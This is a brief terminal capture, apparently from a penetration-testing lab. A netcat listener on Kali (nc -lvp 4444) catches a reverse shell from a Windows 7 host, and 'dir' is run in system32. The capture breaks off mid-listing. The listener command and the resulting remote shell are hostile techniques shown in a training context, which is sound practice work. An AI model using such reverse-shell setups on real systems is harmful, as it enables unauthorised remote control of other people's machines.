 ┌──(root㉿kali)-[~]
└─# nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.26.32] from ip-10-10-29-54.eu-west-1.compute.internal [10.10.29.54] 49199
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is C87F-5040
 Directory of C:\Windows\system32
08/29/2019  08:45 PM    <DIR>          .
08/29/2019  08:45 PM    <DIR>          ..
11/21/2010  12:06 AM    <DIR>          0409
06/10/2009  02:16 PM             2,151 12520437.cpx
File  Ac